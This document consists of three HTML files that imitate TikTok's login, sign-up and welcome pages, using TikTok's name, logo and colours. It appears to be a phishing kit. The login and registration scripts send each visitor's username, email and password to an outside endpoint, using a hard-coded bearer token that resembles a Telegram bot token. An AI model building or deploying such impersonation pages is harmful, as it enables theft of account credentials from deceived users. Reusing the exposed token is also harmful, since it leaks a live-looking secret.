
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - Login</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #000;
            color: #fff;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .container {
            background: #1c1c1c;
            border-radius: 10px;
            padding: 30px;
            width: 100%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
        }
        .logo {
            width: 60px;
            height: 60px;
            margin-bottom: 20px;
        }
        h2 {
            margin-bottom: 20px;
            font-weight: normal;
        }
        form {
            display: flex;
            flex-direction: column;
        }
        input {
            margin-bottom: 15px;
            padding: 12px;
            border: 1px solid #333;
            border-radius: 5px;
            background-color: #333;
            color: #fff;
        }
        input:focus {
            border-color: #25f4ee;
            outline: none;
        }
        button {
            padding: 12px;
            background-color: #fe2c55;
            border: none;
            border-radius: 5px;
            color: white;
            font-weight: bold;
            cursor: pointer;
            transition: background-color 0.3s;
        }
        button:hover {
            background-color: #25f4ee;
        }
        p {
            margin-top: 15px;
        }
        a {
            color: #25f4ee;
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <svg class="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="48" height="48">
            <path fill="#25F4EE" d="M10.5 1h3.2v6.14h-3.2z"/>
            <path fill="#FE2C55" d="M13.7 5.98c2.24 1.53 3.69 2.3 6.27 2.6v2.6c-2.92-.06-5.04-1-6.27-1.76V17.5c0 3.9-3.13 7.07-7 7.07A7.03 7.03 0 1 1 11 15.8V10c-.62-.07-1.23-.1-1.87-.1a8.82 8.82 0 1 0 8.8 8.8V10c-2.9-.3-4.86-1.3-6.3-2.5z"/>
            <path fill="#FE2C55" d="M11 19.9a2.65 2.65 0 0 0 2.2-2.8v-5.7c-.62-.07-1.23-.1-1.87-.1a7.03 7.03 0 1 0 0 14.1c3.95 0 7.2-3.25 7.2-7.3v-3.4c-1.6-.97-3.07-2.1-4.7-3.4v8.8a2.65 2.65 0 1 1-2.6-2.9z"/>
        </svg>

        <h2>Log in to TikTok</h2>
        <form id="login-form">
            <input type="text" id="username" placeholder="Username" required>
            <input type="password" id="password" placeholder="Password" required>
            <button type="submit">Login</button>
            <p>Don't have an account? <a href="register.html">Sign up</a></p>
        </form>
    </div>

    <script>
        document.getElementById('login-form').addEventListener('submit', function(e) {
            e.preventDefault();
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;

            fetch('https://yourapiendpoint.com/api/login', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': 'Bearer 8041070993:AAGS80ryFeTCoj6TZ44pp0hNgbkxKjsdLSg'
                },
                body: JSON.stringify({ username, password })
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    alert("Login successful!");
                } else {
                    alert("Login failed. Please check your credentials.");
                }
            })
            .catch(error => console.error('Error:', error));
        });
    </script>
</body>
</html>
</file>

<file: pn-message.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - Welcome</title>
    <style>
        /* Same styles as login/register */
        body {
            font-family: 'Arial', sans-serif;
            background-color: #000;
            color: #fff;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            background: #1c1c1c;
            border-radius: 10px;
            padding: 30px;
            width: 100%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
        }

        .logo {
            width: 60px;
            height: 60px;
            margin-bottom: 20px;
        }

        h2 {
            margin-bottom: 20px;
            font-weight: normal;
        }

        p {
            margin-top: 15px;
        }

        button {
            padding: 12px;
            background-color: #fe2c55;
            border: none;
            border-radius: 5px;
            color: white;
            font-weight: bold;
            cursor: pointer;
            transition: background-color 0.3s;
        }

        button:hover {
            background-color: #25f4ee;
        }
    </style>
</head>
<body>
    <div class="container">
        <svg class="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="48" height="48">
            <path fill="#25F4EE" d="M10.5 1h3.2v6.14h-3.2z"/>
            <path fill="#FE2C55" d="M13.7 5.98c2.24 1.53 3.69 2.3 6.27 2.6v2.6c-2.92-.06-5.04-1-6.27-1.76V17.5c0 3.9-3.13 7.07-7 7.07A7.03 7.03 0 1 1 11 15.8V10c-.62-.07-1.23-.1-1.87-.1a8.82 8.82 0 1 0 8.8 8.8V10c-2.9-.3-4.86-1.3-6.3-2.5z"/>
            <path fill="#FE2C55" d="M11 19.9a2.65 2.65 0 0 0 2.2-2.8v-5.7c-.62-.07-1.23-.1-1.87-.1a7.03 7.03 0 1 0 0 14.1c3.95 0 7.2-3.25 7.2-7.3v-3.4c-1.6-.97-3.07-2.1-4.7-3.4v8.8a2.65 2.65 0 1 1-2.6-2.9z"/>
        </svg>

        <h2>Welcome to TikTok!</h2>
        <p>Thank you for signing up! We're excited to have you with us.</p>
        <button onclick="window.location.href='login.html'">Back to Login</button>
    </div>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - Register</title>
    <style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #000;
            color: #fff;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .container {
            background: #1c1c1c;
            border-radius: 10px;
            padding: 30px;
            width: 100%;
            max-width: 400px;
            text-align: center;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.4);
        }
        .logo {
            width: 60px;
            height: 60px;
            margin-bottom: 20px;
        }
        h2 {
            margin-bottom: 20px;
            font-weight: normal;
        }
        form {
            display: flex;
            flex-direction: column;
        }
        input {
            margin-bottom: 15px;
            padding: 12px;
            border: 1px solid #333;
            border-radius: 5px;
            background-color: #333;
            color: #fff;
        }
        input:focus {
            border-color: #25f4ee;
            outline: none;
        }
        button {
            padding: 12px;
            background-color: #fe2c55;
            border: none;
            border-radius: 5px;
            color: white;
            font-weight: bold;
            cursor: pointer;
            transition: background-color 0.3s;
        }
        button:hover {
            background-color: #25f4ee;
        }
        p {
            margin-top: 15px;
        }
        a {
            color: #25f4ee;
            text-decoration: none;
        }
        a:hover {
            text-decoration: underline;
        }
    </style>
</head>
<body>
    <div class="container">
        <svg class="logo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="48" height="48">
            <path fill="#25F4EE" d="M10.5 1h3.2v6.14h-3.2z"/>
            <path fill="#FE2C55" d="M13.7 5.98c2.24 1.53 3.69 2.3 6.27 2.6v2.6c-2.92-.06-5.04-1-6.27-1.76V17.5c0 3.9-3.13 7.07-7 7.07A7.03 7.03 0 1 1 11 15.8V10c-.62-.07-1.23-.1-1.87-.1a8.82 8.82 0 1 0 8.8 8.8V10c-2.9-.3-4.86-1.3-6.3-2.5z"/>
            <path fill="#FE2C55" d="M11 19.9a2.65 2.65 0 0 0 2.2-2.8v-5.7c-.62-.07-1.23-.1-1.87-.1a7.03 7.03 0 1 0 0 14.1c3.95 0 7.2-3.25 7.2-7.3v-3.4c-1.6-.97-3.07-2.1-4.7-3.4v8.8a2.65 2.65 0 1 1-2.6-2.9z"/>
        </svg>

        <h2>Create a new account</h2>
        <form id="register-form">
            <input type="text" id="new-username" placeholder="Username" required>
            <input type="email" id="email" placeholder="Email" required>
            <input type="password" id="new-password" placeholder="Password" required>
            <button type="submit">Register</button>
            <p>Already have an account? <a href="login.html">Log in</a></p>
        </form>
    </div>

    <script>
        document.getElementById('register-form').addEventListener('submit', function(e) {
            e.preventDefault();
            const username = document.getElementById('new-username').value;
            const email = document.getElementById('email').value;
            const password = document.getElementById('new-password').value;

            fetch('https://yourapiendpoint.com/api/register', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Authorization': 'Bearer 8041070993:AAGS80ryFeTCoj6TZ44pp0hNgbkxKjsdLSg'
                },
                body: JSON.stringify({ username, email, password })
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    alert("Registration successful! You can log in now.");
                    window.location.href = 'login.html';
                } else {
                    alert("Registration failed. Please try again.");
                }
            })
            .catch(error => console.error('Error:', error));
        });
    </script>
</body>
</html>
</file>
